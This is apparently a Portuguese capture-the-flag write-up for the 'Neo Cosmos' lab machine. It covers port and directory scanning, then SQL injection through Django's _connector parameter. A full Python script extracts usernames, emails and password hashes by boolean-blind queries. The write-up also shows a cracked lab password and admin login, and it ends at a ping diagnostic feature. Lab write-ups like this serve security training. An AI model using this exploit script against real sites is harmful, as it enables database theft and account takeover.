Introdução

Este write-up é referente a máquina Neo Cosmos. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Para iniciar o reconhecimento, foi utilizado o nmap para identificar as portas abertas na máquina.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv




Foram identificadas as portas 80 (HTTP) e 22 (SSH) abertas na máquina.
Foi realizado o acesso à aplicação web por meio da porta 80.


Fazendo o processo de fuzzing brute force de diretórios e arquivos. Encontramos o diretório /admin.

ffuf -u http://<machine-ip>/FUZZ -w big.txt -c -t 100



Acessando a rota /admin, foi possível visualizar a página de login da administração.



Ao visualizar a aplicação, é possível perceber que existe uma funcionalidade de pesquisa de artigos na rota /list.



Procurando por falhas no framework Django encontramos esta CVE-2025-64459.

Esta CVE refere-se a uma injeção SQL em um parâmetro padrão do Django, chamado _connector.

Após adicionar o parâmetro _connector, foi possível verificar alguns erros da aplicação, incluindo a versão do Django, que é 4.2, e também identificar que o banco de dados utilizado pela aplicação é SQLite3.

&connector='OR 1=1'
http://<machine-ip>/list?title__icontains=evolution&connector=%27OR%201=1%27






Pesquisando mais sobre esta CVE, nos deparamos com um artigo escrito por Shivasurya, no qual ele demonstra detalhes sobre a vulnerabilidade do Django e indica a versão da aplicação vulnerável.



A aplicação foi testada novamente utilizando uma payload básica de SQL Injection (' OR 1=1 --). Como resultado, todos os posts foram retornados, confirmando que a aplicação é vulnerável a SQL Injection.

http://<machine-ip>/list?status=draft&author=xxx&_connector=OR%201=1%20OR




A aplicação está vulnerável a SQL Injection; porém, por se tratar de uma vulnerabilidade do tipo Boolean-Based Blind SQL Injection, foi desenvolvido um script para realizar a exploração de forma automatizada.

#!/usr/bin/env python3
import requests
import string
import sys
import time
from concurrent.futures import ThreadPoolExecutor, as_completed

BASE_URL = "http://<machine-ip>/list"
MAX_THREADS = 10

class Colors:
GREEN = '\033[92m'
YELLOW = '\033[93m'
RED = '\033[91m'
BLUE = '\033[94m'
CYAN = '\033[96m'
BOLD = '\033[1m'
END = '\033[0m'

def get_post_count(params):
try:
r = requests.get(BASE_URL, params=params, timeout=5)
if r.status_code != 200:
return -1

if 'Signals Found:' in r.text:
count_str = r.text.split('Signals Found:')[1].split('<')[0].strip()
return int(count_str)
except Exception:
pass
return -1

def test_condition(sql_condition):
params = {
'status': 'draft',
'author': 'non_existent_node_id',
'_connector': f'OR ({sql_condition}) OR'
}
count = get_post_count(params)
return count > 2

def check_char(query, pos, char):
escaped_char = char.replace("'", "''")
sql = f"SUBSTR(({query}),{pos},1)='{escaped_char}'"
if test_condition(sql):
return char
return None

def extract_string_threaded(query, max_length=128, charset=None, description="string"):
if charset is None:
charset = string.ascii_letters + string.digits + "$/._=+-@"

extracted = [""] * (max_length + 1)
print(f" {Colors.YELLOW}[*]{Colors.END} Syncing {description} (Multi-threaded)...", end='', flush=True)

# We use threads to find each character position in parallel
with ThreadPoolExecutor(max_workers=MAX_THREADS) as executor:
for pos in range(1, max_length + 1):
# For each position, we need to find the character.
# To stay efficient, we only proceed to next pos if previous one was found
# but wait, true parallelism would test multiple positions at once.
# Let's test positions 1-10, 11-20, etc.
pass

# Simplified Threading: Test all characters for ONE position in parallel
full_string = ""
for pos in range(1, max_length + 1):
found_char = None
with ThreadPoolExecutor(max_workers=MAX_THREADS) as executor:
future_to_char = {executor.submit(check_char, query, pos, char): char for char in charset}
for future in as_completed(future_to_char):
res = future.result()
if res:
found_char = res
# Once found, we could cancel others, but ThreadPoolExecutor doesn't support easy cancel
break

if found_char:
full_string += found_char
print(f"\r {Colors.YELLOW}[*]{Colors.END} Syncing {description}: {Colors.GREEN}{full_string}{Colors.END}", end='', flush=True)
else:
break

print()
return full_string

def extract_number(query, max_value=10000):
low, high = 0, max_value
last_found = 0

while low <= high:
mid = (low + high) // 2
if test_condition(f"({query})>{mid}"):
low = mid + 1
last_found = low
else:
high = mid - 1

return last_found

def extract_user(user_index):
print(f"\n{Colors.BLUE}{'—'*100}{Colors.END}")
print(f"{Colors.BOLD}SCANNING USER_NODE #{user_index + 1}{Colors.END}")
print(f"{Colors.BLUE}{'—'*100}{Colors.END}")

user_data = {}

username = extract_string_threaded(
f"SELECT username FROM auth_user ORDER BY id LIMIT 1 OFFSET {user_index}",
max_length=50,
charset=string.ascii_lowercase + string.digits + "._-",
description="USERNAME"
)

if not username:
return None

user_data['username'] = username

email = extract_string_threaded(
f"SELECT email FROM auth_user WHERE username='{username}'",
max_length=100,
charset=string.ascii_lowercase + string.digits + "@._-",
description="EMAIL"
)
user_data['email'] = email

is_superuser = test_condition(f"EXISTS(SELECT 1 FROM auth_user WHERE username='{username}' AND is_superuser=1)")
user_data['is_superuser'] = is_superuser

user_id = extract_number(f"SELECT id FROM auth_user WHERE username='{username}'")
user_data['id'] = user_id

print(f" {Colors.YELLOW}[*]{Colors.END} Capturing SIGNAL_HASH...")
password_hash = extract_string_threaded(
f"SELECT password FROM auth_user WHERE username='{username}'",
max_length=128,
charset=string.ascii_letters + string.digits + "$/._=+",
description="HASH"
)
user_data['password_hash'] = password_hash

return user_data

def main():
print(f"""
{Colors.CYAN}{Colors.BOLD}
╔══════════════════════════════════════════════════════════════════╗
║ NEO-COSMOS: DATA EXTRACTION PROTOCOL (CVE-2025) ║
║ Vulnerability: Q() Object _connector Injection ║
╚══════════════════════════════════════════════════════════════════╝
{Colors.END}
TARGET_SCAN: {BASE_URL}
THREADS_ACTIVE: {MAX_THREADS}
""")

print(f"{Colors.BLUE}[+] Starting vulnerability diagnosis...{Colors.END}")

baseline = get_post_count({'status': 'draft'})
if baseline == -1:
print(f" {Colors.RED}[!] CONNECTION ERROR: Is the server running at {BASE_URL}?{Colors.END}")
sys.exit(1)

exploit_test = get_post_count({'status': 'draft', 'author': 'non_existent', '_connector': 'OR 1=1 OR'})

if exploit_test > baseline:
print(f" {Colors.GREEN}!!! VULNERABILITY DETECTED: ACTIVE FILTER BYPASS !!!{Colors.END}")
print(f" Baseline: {baseline} | Injected: {exploit_test}\n")
else:
print(f" {Colors.RED}[!] System secure or patch applied.{Colors.END}\n")
sys.exit(1)

print(f"{Colors.BLUE}[+] Counting user records...{Colors.END}")
total_users = 0
for i in range(1, 21):
if test_condition(f"(SELECT COUNT(*) FROM auth_user)={i}"):
total_users = i
break

if total_users == 0:
total_users = 1
print(f" {Colors.YELLOW}[!] Count failed, proceeding with individual scan.{Colors.END}")
else:
print(f" {Colors.GREEN}[V] Total users identified: {total_users}{Colors.END}\n")

all_users = []
for i in range(total_users):
user = extract_user(i)
if user:
all_users.append(user)
else:
break

print(f"\n{Colors.CYAN}{'='*100}{Colors.END}")
print(f"{Colors.GREEN}{Colors.BOLD}SCAN FINISHED - DATA RECOVERED{Colors.END}")
print(f"{Colors.CYAN}{'='*100}{Colors.END}\n")

print(f"{'ID':<5} {'USERNAME':<15} {'EMAIL':<25} {'HASH':<40} {'SUPERUSER'}")
print("-" * 100)
for u in all_users:
print(f"{u.get('id', '??'):<5} {u.get('username', '??'):<15} {u.get('email', '??'):<25} {u.get('password_hash', '??'):<40} {u.get('is_superuser', False)}")

print(f"\n{Colors.RED}{Colors.BOLD}WARNING:{Colors.END} This script is for local security testing purposes only.")

if __name__ == "__main__":
main()



Com o uso do script, foi possível obter o usuário e o hash da senha associados à conta identificada.

vidar: pbkdf2_sha256$600000$XTeAbrgFn1bWQxqVBadgbX$28rT2bIJYeByTMWhHie/eI8gcUOuNLjb5UPRAlaF644=


Foi utilizado o Hashcat para quebrar a senha do usuário Vidar.

hashcat -a 0 -m 10000 hash.txt ~/rockyout.txt

vidar:falloutboy




Com as credenciais obtidas, foi possível acessar a página de administração da aplicação.





No painel de administração do site, existe uma funcionalidade que permite gerenciar Satellite Nodes, que são outros servidores ou computadores conectados ao sistema principal.
Nessa funcionalidade, foi adicionado um serviço denominado teste, utilizando o endereço IP 127.0.0.1.



Visualizando posteriormente, existe um botão chamado Run Diagnostic, que retorna mais informações sobre o serviço criado.



Foi possível visualizar informações mais detalhadas e, ao clicar no botão EXECUTE_DIAGNOSTIC, percebe-se que ele executa um comando ping para o IP inserido no campo acima.

